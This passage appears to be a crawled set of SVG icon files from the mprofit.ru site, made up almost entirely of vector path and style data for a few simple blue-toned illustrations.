<path style=" stroke:none;fill-rule:nonzero;fill:rgb(13.72549%,42.352941%,70.196078%);fill-opacity:1;" d="M 5.691406 20.851562 C 5.691406 21.179688 5.425781 21.445312 5.09375 21.445312 C 4.765625 21.445312 4.5 21.179688 4.5 20.851562 C 4.5 20.523438 4.765625 20.257812 5.09375 20.257812 C 5.425781 20.257812 5.691406 20.523438 5.691406 20.851562 Z M 5.691406 20.851562 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(13.72549%,42.352941%,70.196078%);fill-opacity:1;" d="M 21.789062 20.851562 C 21.789062 21.179688 21.519531 21.445312 21.191406 21.445312 C 20.863281 21.445312 20.59375 21.179688 20.59375 20.851562 C 20.59375 20.523438 20.863281 20.257812 21.191406 20.257812 C 21.519531 20.257812 21.789062 20.523438 21.789062 20.851562 Z M 21.789062 20.851562 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(60.784314%,78.431373%,92.54902%);fill-opacity:1;" d="M 35.5 11.953125 C 35.5 12.28125 35.234375 12.546875 34.90625 12.546875 C 34.574219 12.546875 34.308594 12.28125 34.308594 11.953125 C 34.308594 11.621094 34.574219 11.355469 34.90625 11.355469 C 35.234375 11.355469 35.5 11.621094 35.5 11.953125 Z M 35.5 11.953125 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(60.784314%,78.431373%,92.54902%);fill-opacity:1;" d="M 35.5 13.742188 C 35.5 14.070312 35.234375 14.335938 34.90625 14.335938 C 34.574219 14.335938 34.308594 14.070312 34.308594 13.742188 C 34.308594 13.410156 34.574219 13.144531 34.90625 13.144531 C 35.234375 13.144531 35.5 13.410156 35.5 13.742188 Z M 35.5 13.742188 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(60.784314%,78.431373%,92.54902%);fill-opacity:1;" d="M 30.433594 18.808594 C 30.433594 19.136719 30.167969 19.40625 29.835938 19.40625 C 29.507812 19.40625 29.242188 19.136719 29.242188 18.808594 C 29.242188 18.480469 29.507812 18.210938 29.835938 18.210938 C 30.167969 18.210938 30.433594 18.480469 30.433594 18.808594 Z M 30.433594 18.808594 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(60.784314%,78.431373%,92.54902%);fill-opacity:1;" d="M 34.308594 18.808594 C 34.308594 19.136719 34.042969 19.40625 33.710938 19.40625 C 33.382812 19.40625 33.117188 19.136719 33.117188 18.808594 C 33.117188 18.480469 33.382812 18.210938 33.710938 18.210938 C 34.042969 18.210938 34.308594 18.480469 34.308594 18.808594 Z M 34.308594 18.808594 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(60.784314%,78.431373%,92.54902%);fill-opacity:1;" d="M 26.554688 18.808594 C 26.554688 19.136719 26.289062 19.40625 25.960938 19.40625 C 25.632812 19.40625 25.367188 19.136719 25.367188 18.808594 C 25.367188 18.480469 25.632812 18.210938 25.960938 18.210938 C 26.289062 18.210938 26.554688 18.480469 26.554688 18.808594 Z M 26.554688 18.808594 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(5.490196%,27.058824%,51.372549%);fill-opacity:1;" d="M 25.367188 20 L 28.050781 20 L 28.050781 22.085938 L 25.367188 22.085938 Z M 25.367188 20 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(5.490196%,27.058824%,51.372549%);fill-opacity:1;" d="M 29.242188 20 L 31.921875 20 L 31.921875 22.085938 L 29.242188 22.085938 Z M 29.242188 20 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(5.490196%,27.058824%,51.372549%);fill-opacity:1;" d="M 33.117188 20 L 35.796875 20 L 35.796875 22.085938 L 33.117188 22.085938 Z M 33.117188 20 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(5.490196%,27.058824%,51.372549%);fill-opacity:1;" d="M 27.453125 28.695312 C 26.601562 28.695312 25.910156 28 25.910156 27.152344 C 25.910156 26.300781 26.601562 25.609375 27.453125 25.609375 C 28.304688 25.609375 28.992188 26.300781 28.992188 27.152344 C 28.992188 28.003906 28.300781 28.695312 27.453125 28.695312 Z M 27.453125 26.308594 C 26.988281 26.308594 26.609375 26.6875 26.609375 27.152344 C 26.609375 27.617188 26.988281 27.996094 27.453125 27.996094 C 27.917969 27.996094 28.296875 27.617188 28.296875 27.152344 C 28.296875 26.6875 27.917969 26.308594 27.453125 26.308594 Z M 27.453125 26.308594 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(5.490196%,27.058824%,51.372549%);fill-opacity:1;" d="M 33.414062 29.289062 C 32.234375 29.289062 31.277344 28.332031 31.277344 27.15625 C 31.277344 25.976562 32.234375 25.015625 33.414062 25.015625 C 34.59375 25.015625 35.550781 25.976562 35.550781 27.15625 C 35.550781 28.332031 34.59375 29.289062 33.414062 29.289062 Z M 33.414062 25.710938 C 32.617188 25.710938 31.972656 26.359375 31.972656 27.15625 C 31.972656 27.949219 32.617188 28.59375 33.414062 28.59375 C 34.210938 28.59375 34.855469 27.949219 34.855469 27.15625 C 34.855469 26.359375 34.210938 25.710938 33.414062 25.710938 Z M 33.414062 25.710938 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(60.784314%,78.431373%,92.54902%);fill-opacity:1;" d="M 34.484375 26.679688 C 34.226562 26.097656 33.539062 25.84375 32.945312 26.105469 C 32.355469 26.371094 32.085938 27.050781 32.34375 27.632812 C 32.601562 28.210938 33.289062 28.46875 33.878906 28.203125 C 34.472656 27.941406 34.742188 27.257812 34.484375 26.679688 Z M 34.484375 26.679688 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(13.72549%,42.352941%,70.196078%);fill-opacity:1;" d="M 17.746094 20.867188 C 17.746094 23.226562 15.835938 25.136719 13.476562 25.136719 C 11.117188 25.136719 9.207031 23.226562 9.207031 20.867188 C 9.207031 18.507812 11.117188 16.597656 13.476562 16.597656 C 15.835938 16.597656 17.746094 18.507812 17.746094 20.867188 Z M 17.746094 20.867188 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(5.490196%,27.058824%,51.372549%);fill-opacity:1;" d="M 13.476562 25.484375 C 10.929688 25.484375 8.859375 23.414062 8.859375 20.867188 C 8.859375 18.320312 10.929688 16.25 13.476562 16.25 C 16.023438 16.25 18.09375 18.320312 18.09375 20.867188 C 18.09375 23.414062 16.023438 25.484375 13.476562 25.484375 Z M 13.476562 16.945312 C 11.3125 16.945312 9.554688 18.703125 9.554688 20.867188 C 9.554688 23.03125 11.3125 24.789062 13.476562 24.789062 C 15.640625 24.789062 17.398438 23.03125 17.398438 20.867188 C 17.398438 18.703125 15.640625 16.945312 13.476562 16.945312 Z M 13.476562 16.945312 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(5.490196%,27.058824%,51.372549%);fill-opacity:1;" d="M 12 21.039062 C 12 21.414062 11.691406 21.71875 11.3125 21.71875 C 10.9375 21.71875 10.632812 21.414062 10.632812 21.039062 C 10.632812 20.660156 10.9375 20.351562 11.3125 20.351562 C 11.691406 20.351562 12 20.660156 12 21.039062 Z M 12 21.039062 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(5.490196%,27.058824%,51.372549%);fill-opacity:1;" d="M 16.09375 21.039062 C 16.09375 21.414062 15.789062 21.71875 15.414062 21.71875 C 15.035156 21.71875 14.726562 21.414062 14.726562 21.039062 C 14.726562 20.660156 15.035156 20.351562 15.414062 20.351562 C 15.789062 20.351562 16.09375 20.660156 16.09375 21.039062 Z M 16.09375 21.039062 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(5.490196%,27.058824%,51.372549%);fill-opacity:1;" d="M 12.964844 23.429688 L 13.992188 23.429688 L 13.992188 25.132812 L 12.964844 25.132812 Z M 12.964844 23.429688 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(5.490196%,27.058824%,51.372549%);fill-opacity:1;" d="M 2.414062 11.65625 L 0.8125 11.65625 C 0.542969 11.65625 0.328125 11.4375 0.328125 11.171875 L 0.328125 8.261719 C 0.328125 7.992188 0.542969 7.777344 0.8125 7.777344 L 2.414062 7.777344 Z M 2.414062 11.65625 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(5.490196%,27.058824%,51.372549%);fill-opacity:1;" d="M 2.414062 32.21875 L 0.8125 32.21875 C 0.542969 32.21875 0.328125 32.003906 0.328125 31.734375 L 0.328125 28.832031 C 0.328125 28.5625 0.542969 28.347656 0.8125 28.347656 L 2.414062 28.347656 Z M 2.414062 32.21875 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(5.490196%,27.058824%,51.372549%);fill-opacity:1;" d="M 37.585938 28.34375 L 39.191406 28.34375 C 39.460938 28.34375 39.675781 28.5625 39.675781 28.828125 L 39.675781 31.738281 C 39.675781 32.007812 39.460938 32.222656 39.191406 32.222656 L 37.585938 32.222656 Z M 37.585938 28.34375 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(5.490196%,27.058824%,51.372549%);fill-opacity:1;" d="M 37.585938 7.78125 L 39.191406 7.78125 C 39.460938 7.78125 39.675781 7.996094 39.675781 8.265625 L 39.675781 11.171875 C 39.675781 11.4375 39.460938 11.65625 39.191406 11.65625 L 37.585938 11.65625 Z M 37.585938 7.78125 "/>
</g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://mprofit.ru/upload/aspro.max/sprite_svg/rcyt9908gkhjqn3p6t401csqmestq86y.svg
body_size: 1768
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" height="40pxpx" width="40pxpx" viewBox="0 0 40 40">
  <g id="svg">
    <g id="surface1">
<path style="fill-rule:nonzero;fill:rgb(100%,100%,100%);fill-opacity:1;stroke-width:21;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(5.490196%,27.058824%,50.196078%);stroke-opacity:1;stroke-miterlimit:10;" d="M 2001.2 831.6 L 2001.2 1829 C 2001.2 1930.6 1918.8 2013 1817.2 2013 L 230.6 2013 C 129 2013 46.6 1930.6 46.6 1829 L 46.6 831.6 C 46.6 729.8 129 647.4 230.6 647.4 L 307.6 647.4 L 307.6 165.4 C 307.6 93.4 366 35 438.2 35 L 1609.6 35 C 1681.6 35 1740.2 93.4 1740.2 165.4 L 1740.2 647.4 L 1817.2 647.4 C 1918.8 647.4 2001.2 729.8 2001.2 831.6 Z M 2001.2 831.6 " transform="matrix(0.0195312,0,0,0.0195312,0,0)"/>
<path style="fill-rule:nonzero;fill:rgb(13.333333%,42.352941%,69.803922%);fill-opacity:1;stroke-width:21;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(5.490196%,27.058824%,50.196078%);stroke-opacity:1;stroke-miterlimit:10;" d="M 1285 2013 L 572 2013 C 555.4 2013 541.8 1999.6 541.8 1983 L 541.8 1718.6 C 541.8 1701.8 555.4 1688.4 572 1688.4 L 1285 1688.4 C 1301.6 1688.4 1315 1701.8 1315 1718.6 L 1315 1983 C 1315 1999.6 1301.6 2013 1285 2013 Z M 1285 2013 " transform="matrix(0.0195312,0,0,0.0195312,0,0)"/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(13.333333%,42.352941%,69.803922%);fill-opacity:1;" d="M 27.421875 25.980469 L 12.570312 25.980469 C 11.796875 25.980469 11.171875 25.355469 11.171875 24.582031 L 11.171875 9.730469 C 11.171875 8.957031 11.796875 8.332031 12.570312 8.332031 L 27.421875 8.332031 C 28.195312 8.332031 28.820312 8.957031 28.820312 9.730469 L 28.820312 24.582031 C 28.820312 25.355469 28.195312 25.980469 27.421875 25.980469 Z M 27.421875 25.980469 "/>
<path style="fill-rule:nonzero;fill:rgb(60%,77.647059%,92.156863%);fill-opacity:1;stroke-width:21;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(5.490196%,27.058824%,50.196078%);stroke-opacity:1;stroke-miterlimit:10;" d="M 950.2 639 C 950.2 679.8 917.2 712.8 876.6 712.8 C 835.8 712.8 803 679.8 803 639 C 803 598.4 835.8 565.4 876.6 565.4 C 917.2 565.4 950.2 598.4 950.2 639 Z M 950.2 639 " transform="matrix(0.0195312,0,0,0.0195312,0,0)"/>
<path style="fill-rule:nonzero;fill:rgb(60%,77.647059%,92.156863%);fill-opacity:1;stroke-width:21;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(5.490196%,27.058824%,50.196078%);stroke-opacity:1;stroke-miterlimit:10;" d="M 1209.8 639 C 1209.8 679.8 1176.8 712.8 1136.2 712.8 C 1095.4 712.8 1062.4 679.8 1062.4 639 C 1062.4 598.4 1095.4 565.4 1136.2 565.4 C 1176.8 565.4 1209.8 598.4 1209.8 639 Z M 1209.8 639 " transform="matrix(0.0195312,0,0,0.0195312,0,0)"/>
<path style="fill-rule:nonzero;fill:rgb(100%,100%,100%);fill-opacity:1;stroke-width:21;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(5.490196%,27.058824%,50.196078%);stroke-opacity:1;stroke-miterlimit:10;" d="M 675.8 865 L 898.4 865 L 898.4 962 L 675.8 962 Z M 675.8 865 " transform="matrix(0.0195312,0,0,0.0195312,0,0)"/>
<path style="fill-rule:nonzero;fill:rgb(100%,100%,100%);fill-opacity:1;stroke-width:21;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(5.490196%,27.058824%,50.196078%);stroke-opacity:1;stroke-miterlimit:10;" d="M 1115.8 865 L 1338.4 865 L 1338.4 962 L 1115.8 962 Z M 1115.8 865 " transform="matrix(0.0195312,0,0,0.0195312,0,0)"/>
<path style="fill-rule:nonzero;fill:rgb(100%,100%,100%);fill-opacity:1;stroke-width:21;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(5.490196%,27.058824%,50.196078%);stroke-opacity:1;stroke-miterlimit:10;" d="M 1115.8 1114.4 L 1338.4 1114.4 L 1338.4 1211.4 L 1115.8 1211.4 Z M 1115.8 1114.4 " transform="matrix(0.0195312,0,0,0.0195312,0,0)"/>
<path style="fill-rule:nonzero;fill:rgb(100%,100%,100%);fill-opacity:1;stroke-width:21;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(5.490196%,27.058824%,50.196078%);stroke-opacity:1;stroke-miterlimit:10;" d="M 675.8 1116.6 L 898.4 1116.6 L 898.4 1213.8 L 675.8 1213.8 Z M 675.8 1116.6 " transform="matrix(0.0195312,0,0,0.0195312,0,0)"/>
<path style="fill-rule:nonzero;fill:rgb(60%,77.647059%,92.156863%);fill-opacity:1;stroke-width:21;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(5.490196%,27.058824%,50.196078%);stroke-opacity:1;stroke-miterlimit:10;" d="M 1768 1278.6 C 1768 1314.6 1738.8 1343.6 1703 1343.6 C 1667.2 1343.6 1638 1314.6 1638 1278.6 C 1638 1242.8 1667.2 1213.8 1703 1213.8 C 1738.8 1213.8 1768 1242.8 1768 1278.6 Z M 1768 1278.6 " transform="matrix(0.0195312,0,0,0.0195312,0,0)"/>
<path style="fill-rule:nonzero;fill:rgb(60%,77.647059%,92.156863%);fill-opacity:1;stroke-width:21;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(5.490196%,27.058824%,50.196078%);stroke-opacity:1;stroke-miterlimit:10;" d="M 710.2 1812.6 C 710.2 1848.4 681.2 1877.6 645.4 1877.6 C 609.4 1877.6 580.4 1848.4 580.4 1812.6 C 580.4 1776.6 609.4 1747.6 645.4 1747.6 C 681.2 1747.6 710.2 1776.6 710.2 1812.6 Z M 710.2 1812.6 " transform="matrix(0.0195312,0,0,0.0195312,0,0)"/>
<path style="fill-rule:nonzero;fill:rgb(60%,77.647059%,92.156863%);fill-opacity:1;stroke-width:21;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(5.490196%,27.058824%,50.196078%);stroke-opacity:1;stroke-miterlimit:10;" d="M 894.4 1812.6 C 894.4 1848.4 865.4 1877.6 829.6 1877.6 C 793.6 1877.6 764.6 1848.4 764.6 1812.6 C 764.6 1776.6 793.6 1747.6 829.6 1747.6 C 865.4 1747.6 894.4 1776.6 894.4 1812.6 Z M 894.4 1812.6 " transform="matrix(0.0195312,0,0,0.0195312,0,0)"/>
<path style="fill-rule:nonzero;fill:rgb(60%,77.647059%,92.156863%);fill-opacity:1;stroke-width:21;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(5.490196%,27.058824%,50.196078%);stroke-opacity:1;stroke-miterlimit:10;" d="M 1078.6 1812.6 C 1078.6 1848.4 1049.6 1877.6 1013.6 1877.6 C 977.8 1877.6 948.8 1848.4 948.8 1812.6 C 948.8 1776.6 977.8 1747.6 1013.6 1747.6 C 1049.6 1747.6 1078.6 1776.6 1078.6 1812.6 Z M 1078.6 1812.6 " transform="matrix(0.0195312,0,0,0.0195312,0,0)"/>
<path style="fill-rule:nonzero;fill:rgb(60%,77.647059%,92.156863%);fill-opacity:1;stroke-width:21;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(5.490196%,27.058824%,50.196078%);stroke-opacity:1;stroke-miterlimit:10;" d="M 1262.8 1812.6 C 1262.8 1848.4 1233.8 1877.6 1197.8 1877.6 C 1162 1877.6 1132.8 1848.4 1132.8 1812.6 C 1132.8 1776.6 1162 1747.6 1197.8 1747.6 C 1233.8 1747.6 1262.8 1776.6 1262.8 1812.6 Z M 1262.8 1812.6 " transform="matrix(0.0195312,0,0,0.0195312,0,0)"/>
<path style="fill:none;stroke-width:21;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(5.490196%,27.058824%,50.196078%);stroke-opacity:1;stroke-miterlimit:10;" d="M 282 859.4 L 46.4 859.4 " transform="matrix(0.0195312,0,0,0.0195312,0,0)"/>
<path style="fill:none;stroke-width:21;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(5.490196%,27.058824%,50.196078%);stroke-opacity:1;stroke-miterlimit:10;" d="M 282 933 L 46.4 933 " transform="matrix(0.0195312,0,0,0.0195312,0,0)"/>
<path style="fill:none;stroke-width:21;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(5.490196%,27.058824%,50.196078%);stroke-opacity:1;stroke-miterlimit:10;" d="M 282 1011.6 L 46.4 1011.6 " transform="matrix(0.0195312,0,0,0.0195312,0,0)"/>
<path style="fill:none;stroke-width:21;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(5.490196%,27.058824%,50.196078%);stroke-opacity:1;stroke-miterlimit:10;" d="M 282 1085.4 L 46.4 1085.4 " transform="matrix(0.0195312,0,0,0.0195312,0,0)"/>
<path style="fill:none;stroke-width:21;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(5.490196%,27.058824%,50.196078%);stroke-opacity:1;stroke-miterlimit:10;" d="M 282 1159 L 46.4 1159 " transform="matrix(0.0195312,0,0,0.0195312,0,0)"/>
<path style="fill:none;stroke-width:21;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(5.490196%,27.058824%,50.196078%);stroke-opacity:1;stroke-miterlimit:10;" d="M 282 1232.6 L 46.4 1232.6 " transform="matrix(0.0195312,0,0,0.0195312,0,0)"/>
<path style="fill:none;stroke-width:21;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(5.490196%,27.058824%,50.196078%);stroke-opacity:1;stroke-miterlimit:10;" d="M 282 1306.2 L 46.4 1306.2 " transform="matrix(0.0195312,0,0,0.0195312,0,0)"/>
<path style="fill:none;stroke-width:21;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(5.490196%,27.058824%,50.196078%);stroke-opacity:1;stroke-miterlimit:10;" d="M 282 1379.8 L 46.4 1379.8 " transform="matrix(0.0195312,0,0,0.0195312,0,0)"/>
<path style="fill:none;stroke-width:21;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(5.490196%,27.058824%,50.196078%);stroke-opacity:1;stroke-miterlimit:10;" d="M 282 1453.4 L 46.4 1453.4 " transform="matrix(0.0195312,0,0,0.0195312,0,0)"/>
<path style="fill:none;stroke-width:21;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(5.490196%,27.058824%,50.196078%);stroke-opacity:1;stroke-miterlimit:10;" d="M 282 1527.2 L 46.4 1527.2 " transform="matrix(0.0195312,0,0,0.0195312,0,0)"/>
<path style="fill:none;stroke-width:21;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(5.490196%,27.058824%,50.196078%);stroke-opacity:1;stroke-miterlimit:10;" d="M 2001.6 849.4 L 1766 849.4 " transform="matrix(0.0195312,0,0,0.0195312,0,0)"/>
<path style="fill:none;stroke-width:21;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(5.490196%,27.058824%,50.196078%);stroke-opacity:1;stroke-miterlimit:10;" d="M 2001.6 923 L 1766 923 " transform="matrix(0.0195312,0,0,0.0195312,0,0)"/>
<path style="fill:none;stroke-width:21;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(5.490196%,27.058824%,50.196078%);stroke-opacity:1;stroke-miterlimit:10;" d="M 2001.6 1001.6 L 1766 1001.6 " transform="matrix(0.0195312,0,0,0.0195312,0,0)"/>
<path style="fill:none;stroke-width:21;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(5.490196%,27.058824%,50.196078%);stroke-opacity:1;stroke-miterlimit:10;" d="M 2001.6 1075.4 L 1766 1075.4 " transform="matrix(0.0195312,0,0,0.0195312,0,0)"/>
<path style="fill:none;stroke-width:21;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(5.490196%,27.058824%,50.196078%);stroke-opacity:1;stroke-miterlimit:10;" d="M 2001.6 1149 L 1766 1149 " transform="matrix(0.0195312,0,0,0.0195312,0,0)"/>
<path style="fill:none;stroke-width:21;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(5.490196%,27.058824%,50.196078%);stroke-opacity:1;stroke-miterlimit:10;" d="M 2001.6 1222.6 L 1842.8 1222.6 " transform="matrix(0.0195312,0,0,0.0195312,0,0)"/>
<path style="fill:none;stroke-width:21;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(5.490196%,27.058824%,50.196078%);stroke-opacity:1;stroke-miterlimit:10;" d="M 2001.6 1296.2 L 1842.8 1296.2 " transform="matrix(0.0195312,0,0,0.0195312,0,0)"/>
<path style="fill:none;stroke-width:21;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(5.490196%,27.058824%,50.196078%);stroke-opacity:1;stroke-miterlimit:10;" d="M 2001.6 1369.8 L 1842.8 1369.8 " transform="matrix(0.0195312,0,0,0.0195312,0,0)"/>
<path style="fill:none;stroke-width:21;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(5.490196%,27.058824%,50.196078%);stroke-opacity:1;stroke-miterlimit:10;" d="M 2001.6 1443.6 L 1766 1443.6 " transform="matrix(0.0195312,0,0,0.0195312,0,0)"/>
<path style="fill:none;stroke-width:21;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(5.490196%,27.058824%,50.196078%);stroke-opacity:1;stroke-miterlimit:10;" d="M 2001.6 1517.2 L 1766 1517.2 " transform="matrix(0.0195312,0,0,0.0195312,0,0)"/>
<path style="fill:none;stroke-width:21;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(5.490196%,27.058824%,50.196078%);stroke-opacity:1;stroke-miterlimit:10;" d="M 541.8 1926.2 L 1315 1926.2 " transform="matrix(0.0195312,0,0,0.0195312,0,0)"/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(5.490196%,27.058824%,50.196078%);fill-opacity:1;" d="M 14.941406 16.894531 L 17.546875 16.894531 L 17.546875 18.789062 L 14.941406 18.789062 Z M 14.941406 16.894531 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(5.490196%,27.058824%,50.196078%);fill-opacity:1;" d="M 14.941406 21.808594 L 17.546875 21.808594 L 17.546875 23.707031 L 14.941406 23.707031 Z M 14.941406 21.808594 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(5.490196%,27.058824%,50.196078%);fill-opacity:1;" d="M 23.628906 16.894531 L 26.230469 16.894531 L 26.230469 18.789062 L 23.628906 18.789062 Z M 23.628906 16.894531 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(5.490196%,27.058824%,50.196078%);fill-opacity:1;" d="M 23.628906 21.765625 L 26.230469 21.765625 L 26.230469 23.660156 L 23.628906 23.660156 Z M 23.628906 21.765625 "/>
</g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://mprofit.ru/upload/aspro.max/sprite_svg/salwgp3ezqjqxb64zbfkoywksyyyi1p9.svg
body_size: 3196
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" height="36.33187px" width="40px" viewBox="0 0 40 36.33187">
  <g id="svg">
    <path d="M20.5037 26.05619H39.489a.15148.15148 0 0 1 .15148.15148v10.17951H20.35222V26.20826a.15148.15148 0 0 1 .15089-.15207Z" transform="translate(.00503 -1.83409)" style="fill:#fff"/>
    <path d="M39.995 36.74109H19.99753V26.31567a.615.615 0 0 1 .615-.61339H39.38a.615.615 0 0 1 .615.61339Zm-19.28805-.70821h18.57844v-9.6218H20.70711Z" transform="translate(.00503 -1.83409)" style="fill:#0e4583"/>
    <path d="M39.32748 26.057H20.66521a.19968.19968 0 0 1-.18177-.28328l2.0119-4.34761h15.00123l2.0119 4.34761a.19967.19967 0 0 1-.181.28328Z" transform="translate(.00503 -1.83409)" style="fill:#9bc8ec"/>
    <path d="M39.32748 26.41108H20.66521a.55378.55378 0 0 1-.504-.7869l2.10712-4.55339h15.45585l2.10712 4.55339a.55378.55378 0 0 1-.50381.78552Zm-18.4207-.70821h18.17913l-1.81577-3.92327H22.72256Z" transform="translate(.00503 -1.83409)" style="fill:#0e4583"/>
    <path style="fill:#fff" d="M32.878 22.797h-6.091l.789-1.781h4.512l.79 1.781z"/>
    <path d="M33.41749 24.985H26.237l1.103-2.48876h4.974Zm-6.091-.70821h5.00133l-.47582-1.07232h-4.04962Z" transform="translate(.00503 -1.83409)" style="fill:#0e4583"/>
    <ellipse cx="35.35907" cy="21.63931" rx="1.07156" ry=".71254" style="fill:#0e4583"/>
    <ellipse cx="24.28643" cy="21.63931" rx="1.07156" ry=".89057" style="fill:#0e4583"/>
    <ellipse cx="24.28643" cy="21.46107" rx="1.07156" ry=".71254" style="fill:#236cb3"/>
    <path style="fill:#fff" d="M1.7835 15.14582h16.43063v19.76334H1.7835z"/>
    <path d="M18.564 37.09736H1.42378V16.6262H18.564Zm-16.43063-.70821h15.721V17.33382h-15.721Z" transform="translate(.00503 -1.83409)" style="fill:#0e4583"/>
    <path style="fill:#9bc8ec" d="M19.643 17.156H.355v-2.01l1.071-1.675h17.145l1.072 1.675v2.01z"/>
    <path d="M19.99281 19.34375H-.005v-2.46692l1.23189-1.92554h17.53403l1.23189 1.92554Zm-19.28825-.7082h18.57866v-1.55216l-.91142-1.42429H1.61578l-.91122 1.42429Z" transform="translate(.00503 -1.83409)" style="fill:#0e4583"/>
    <path style="fill:#236cb3" d="M.71195 15.14582H19.2857v2.00993H.71195z"/>
    <path d="M19.63556 19.34375H.35222V16.6262h19.28333Zm-18.57375-.7082h17.864v-1.30173h-17.864Z" transform="translate(.00503 -1.83409)" style="fill:#0e4583"/>
    <path style="fill:#236cb3" d="M2.49801 34.90916h2.50037v1.0688H2.49801z"/>
    <path d="M5.348 38.166h-3.21v-1.77646h3.21Zm-2.50037-.70821h1.79024v-.361h-1.7902Z" transform="translate(.00503 -1.83409)" style="fill:#0e4583"/>
    <path style="fill:#236cb3" d="M14.64221 34.90916h2.50037v1.0688h-2.50037z"/>
    <path d="M17.49244 38.166h-3.20937v-1.77646h3.20936Zm-2.50037-.70821h1.79019v-.361h-1.791Z" transform="translate(.00503 -1.83409)" style="fill:#0e4583"/>
    <path style="fill:#236cb3" d="M22.50037 34.90916h2.50037v1.0688h-2.50037z"/>
    <path d="M25.3506 38.166h-3.21v-1.77646h3.21Zm-2.50037-.70821h1.79019v-.361h-1.79019Z" transform="translate(.00503 -1.83409)" style="fill:#0e4583"/>
    <path style="fill:#236cb3" d="M34.64476 34.90916h2.50037v1.0688h-2.50037z"/>
    <path d="M37.4948 38.166H34.285v-1.77646h3.2098Zm-2.50017-.70821h1.79019v-.361h-1.79019Z" transform="translate(.00503 -1.83409)" style="fill:#0e4583"/>
    <path style="fill:#236cb3" d="M13.214 13.471H6.07l2.041-1.005h3.061l2.042 1.005z"/>
    <path d="M14.72866 15.6591H4.54521l3.47848-1.71268h3.22668ZM7.585 14.95089h4.10328l-.60355-.29725h-2.896Z" transform="translate(.00503 -1.83409)" style="fill:#0e4583"/>
    <path style="fill:#9bc8ec" d="M11.428 12.466H8.213l.357-11.4h2.5l.358 11.4z"/>
    <path d="M11.78861 14.654H7.84192L8.2212 2.54663h3.18812Zm-3.21468-.70821h2.48286l-.33443-10.692H8.909Z" transform="translate(.00503 -1.83409)" style="fill:#0e4583"/>
    <path d="M11.37332 11.88612a3.26459 3.26459 0 0 1-.02479.73241.01967.01967 0 0 1-.01121.036H8.24875a.01967.01967 0 1 1-.03934 0v-.76329c-1.06408.11961-1.78744.35568-1.78744.62775 0 .39345 1.5193.71254 3.3933.71254s3.3933-.31909 3.3933-.71254c-.00001-.27542-.74539-.51424-1.83525-.63287Z" transform="translate(.00503 -1.83409)" style="fill:#236cb3"/>
